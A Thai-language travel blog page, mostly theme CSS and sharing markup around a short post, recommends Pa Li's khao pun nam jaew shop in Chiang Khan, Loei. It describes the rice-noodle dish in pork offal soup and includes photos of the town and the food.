.td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">แบ่งปัน</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook external" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.dooasia.com%2Ftrips%2Fkhaopun-chiangkhan%2F" title="Facebook"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%A7%E0%B8%9B%E0%B8%B8%E0%B9%89%E0%B8%99%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%81%E0%B8%88%E0%B9%88%E0%B8%A7%E0%B8%9B%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%B5%E0%B9%88+%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%84%E0%B8%B2%E0%B8%99&url=https%3A%2F%2Fwww.dooasia.com%2Ftrips%2Fkhaopun-chiangkhan%2F&via=dooasiatrips" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.dooasia.com/trips/khaopun-chiangkhan/&amp;media=https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-12.jpg&description=%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%A7%E0%B8%9B%E0%B8%B8%E0%B9%89%E0%B8%99%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%81%E0%B8%88%E0%B9%88%E0%B8%A7%E0%B8%9B%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%B5%E0%B9%88+%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%84%E0%B8%B2%E0%B8%99" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp external" href="https://api.whatsapp.com/send?text=%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%A7%E0%B8%9B%E0%B8%B8%E0%B9%89%E0%B8%99%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%81%E0%B8%88%E0%B9%88%E0%B8%A7%E0%B8%9B%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%B5%E0%B9%88+%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%84%E0%B8%B2%E0%B8%99 %0A%0A https://www.dooasia.com/trips/khaopun-chiangkhan/" title="WhatsApp"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p><strong>วันนี้ดูเอเซียจะพาท่านมาชิวของอร่อยๆอาหารพื้นเมืองของชาวเชียงคาน จ.เลย ที่ร้านข้าวปุ้นน้ำแจ่วป้าลี่ ข้าวปุ้นน้ำแจ่วชื่อดังแห่งเชียงค</strong>าน</p>
<p><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-15075" src="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan.jpg" alt="pali-chiangkan" width="600" height="900" srcset="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan.jpg 600w, https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-200x300.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p><span style="color: #003300;">มาถึงเชียงคานเมืองโบราณ 100 ปี เมืองแห่งมนต์สเสน่ห์และความเรียบง่าย เชียงคานในตอนนี้กลายเป็นสถานที่ท่องเที่ยวยอดฮิตติดอันดับต้นๆของประเทศไปแล้ว ความงามทางธรรมชาติกับบ้านริมน้ำโขงที่โด่งดังบนถนนศรีเชียงคานถนนเส้นที่เป็นที่หมายปองของนักท่องเที่ยวทุกๆคนบนความยาวประมาณ 2 กิโลเมตรแต่แฝงไปด้วยมนต์สเสน่ห์อย่างเหลือหลาย รอให้เพื่อนๆมาสัมผัสกันด้วยตัวเอง<strong> </strong><strong>นอกจากความน่าสนใจในบรรยากาศเก่าๆ ริมน้ำโขง สิ่งที่เวลาเราเดินทางไปเที่ยวแล้วนั้นที่ขาดไม่ได้เลยก็คืออาหารการกิน เพราะกองทัพต้องเดินด้วยท้อง</strong>จริงๆ และการไปเที่ยวแบบนี้ถ้าจะให้เข้าถึงบรรยากาศ ก็ต้องทานอาหารพื้นบ้าน อาหารในท้องถิ่นนั้นๆ </span></p>
<p style="text-align: center;"><span style="color: #008000;"> <strong>ติดวัดมหาธาตุ</strong><img decoding="async" class="aligncenter size-full wp-image-15076" src="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-1.jpg" alt="pali-chiangkan (1)" width="600" height="400" srcset="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-1.jpg 600w, https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-1-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /> <img decoding="async" class="aligncenter wp-image-15077 size-full" src="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-3.jpg" alt="pali-chiangkan (3)" width="600" height="400" srcset="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-3.jpg 600w, https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-3-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></span></p>
<p><span style="color: #ff00ff;">อาหารที่เชียงคานก็มีหลากหลายอย่างแต่ที่โดดเด่นและหาทานที่อื่นไม่ได้ก็คงหนีไม่พ้นข้าวปุ้นน้ำแจ่ว&#8230;? <strong>บอกตรงเลยว่าครั้งแรกที่ได้ยินคำนี้ถึงกับงง ว่ามันคืออะไร แต่พอจะเดาได้บ้างเพราะคำว่า ”</strong><strong>ข้าวปุ้น” </strong><strong>ที่พอจะเคยได้ยินมาบ้างว่า หมายถึงขนมจีนนั่นเอง </strong>แต่ข้าวปุ้นน้ำแจ่วมันคืออะไร ไม่รอช้าจากการสอบถามชาวบ้านแถวนั้นว่าข้าวปุ้นน้ำแจ่วร้านไหนเด็ดสุดคำถามที่ได้จากหลายๆคนบอกว่าเข้าปุ้นน้ำแจ่วป้าลี่ เชียงคานหัวมุมซอย 14  ล่าง ไปถึงก็สั่งเลย </span></p>
<p style="text-align: center;"> <a href="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-8.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-15080" src="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-8-200x300.jpg" alt="pali-chiangkan (8)" width="200" height="300" srcset="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-8-200x300.jpg 200w, https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-8.jpg 600w" sizes="(max-width: 200px) 100vw, 200px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-6.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-15079" src="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-6-200x300.jpg" alt="pali-chiangkan (6)" width="200" height="300" srcset="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-6-200x300.jpg 200w, https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-6.jpg 600w" sizes="(max-width: 200px) 100vw, 200px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-5.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-15078" src="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-5-200x300.jpg" alt="pali-chiangkan (5)" width="200" height="300" srcset="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-5-200x300.jpg 200w, https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-5.jpg 600w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
<p style="text-align: left;"><span style="color: #0000ff;">และก็ถ้าป้าว่ามันคืออะไร จริงๆแล้วข้าวปุ้นก็คือเส้นขนมจีนนั่นเอง แต่เส้นจะเล็กๆกว่าปกติที่เราเคยทานกัน ส่วนน้ำแจ่วนั้นป้าลี่ก็เปิดให้ดู เป็นน้ำซุบเครื่องในและน้ำซุบกระดูกหมูนั่นเอง จากนั้นป้าลี่ก็หยิบเส้นมาสองจับ แล้วก็ใส่เครื่องลงไป <strong>ประกอบด้วยเลือดหมู เครื่องในหมู ตับ ใส้ กระเพาะ ใส่ผักกระหล่ำปลีหั่นฝอย ตามด้วยถั่วงอก แล้วใส่น้ำซุบลงไป และผักชีโรยเป็นอันว่าเสร็จ </strong>(คล้ายต้มเลือดหมูยังไงยังงั้น)</span></p>
<p style="text-align: center;"><span style="color: #0000ff;">  <a href="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-12.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-15081" src="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-12-300x200.jpg" alt="pali-chiangkan (12)" width="300" height="200" srcset="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-12-300x200.jpg 300w, https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-12.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-13.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-15082" src="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-13-300x200.jpg" alt="pali-chiangkan (13)" width="300" height="200" srcset="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-13-300x200.jpg 300w, https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-13.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-15083" src="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-11.jpg" alt="pali-chiangkan (11)" width="600" height="900" srcset="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-11.jpg 600w, https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-11-200x300.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" /></a></span></p>
<p><span style="color: #993300;">สำหรับวันนี้ดูเอเซียพาเพื่อนๆ มาถึงเชียงคานและก็มาทานอาหารที่เป็นอาหารของชาวเชียงคานแท้ๆ ที่หากินที่อื่นไม่ได้เลย ก็น่าจะว่าได้ ข้าวปุ้นน้ำแจ่วนั้นแต่ละร้านก็จะมีรสชาติแซบแตกต่างกันไป ว่าแล้วก็ไปเชียงคานซอยที่ 14 ร้านป้าลี่ กินข้าวปุ้นกันดีกว่าเป็นขนมจีน น้ำซุปแจ่วสะเด็ด กับเครื่องในหมูสะอาดถูกหลักอนามัย ว่ากันว่าถ้าใครได้มาเยือนเชียงคานถ้าไม่ได้ชิมข้าวปุ้นน้ำแจ่วย่ามเช้า ก็เท่ากับว่าไม่ถึงเชียงคาน</span></p>
<p><span style="color: #993300;"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-15084" src="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-9.jpg" alt="pali-chiangkan (9)" width="600" height="400" srcset="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-9.jpg 600w, https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-9-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /> <img decoding="async" loading="lazy" class="aligncenter size-full wp-image-15085" src="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-10.jpg" alt="pali-chiangkan (10)" width="600" height="400" srcset="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-10.jpg 600w, https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-10-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /> <img decoding="async" loading="lazy" class="aligncenter size-full wp-image-15086" src="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-14.jpg" alt="pali-chiangkan (14)" width="600" height="400" srcset="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-14.jpg 600w, https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-14-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /> <img decoding="async" loading="lazy" class="aligncenter size-full wp-image-15087" src="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-15.jpg" alt="pali-chiangkan (15)" width="600" height="400" srcset="https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-15.jpg 600w, https://www.dooasia.com/wp-content/uploads/2015/02/pali-chiangkan-15-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></span></p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3 class="titleNewsPage-single">เชิญแสดงความคิดเห็น</h3><div class="fb-comments" data-href="https://www.dooasia.com/trips/khaopun-chiangkhan/" data-numposts="20" data-width="100%" data-colorscheme="light"></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script charset="windows-1251" type="text/javascript" src="//www.yengo.com/data/135429.js"></script></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>แท็ก</span></li><li><a href="https://www.dooasia.com/tag/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%82%e0%b8%99%e0%b8%a1%e0%b8%88%e0%b8%b5%e0%b8%99/">ร้านขนมจีน</a></li><li><a href="https://www.dooasia.com/tag/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%83%e0%b8%99%e0%b8%88%e0%b8%b1%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%a5%e0%b8%a2/">ร้านอาหารในจังหวัดเลย</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">แบ่งปัน</div>
